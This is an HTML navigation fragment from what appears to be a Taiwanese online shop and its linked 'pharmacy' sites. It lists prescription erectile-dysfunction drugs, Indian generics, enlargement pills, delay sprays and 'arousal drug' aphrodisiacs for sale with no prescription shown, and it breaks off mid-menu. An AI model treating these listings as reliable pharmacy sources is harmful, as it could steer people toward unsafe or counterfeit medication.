</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://geotree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://geotree.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://geotree.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://geotree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://geotree.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://geotree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://geotree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://geotree.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://geotree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://geotree.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://geotree.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://geotree.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://geotree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://geotree.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://geotree.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://geotree.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://geotree.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://geotree.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://geotree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://geotree.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://geotree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://geotree.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://geotree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://geotree.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://geotree.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://geotree.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://geotree.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://geotree.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://geotree.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://geotree.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://geotree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://geotree.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://geotree.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://geotree.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://geotree.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://geotree.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://geotree.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://geotree.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://geotree.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://geotree.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://geotree.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://geotree.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://geotree.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://geotree.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://geotree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://geotree.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://geotree.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://geotree.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://geotree.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://geotree.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://geotree.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://geotree.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://geotree.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://geotree.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://geotree.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://geotree.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://geotree.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://geotree.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://geotree.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://geotree.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://geotree.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://geotree.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://geotree.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://geotree.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://geotree.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://geotree.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://geotree.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://geotree.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://geotree.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://geotree.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://treeshop.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
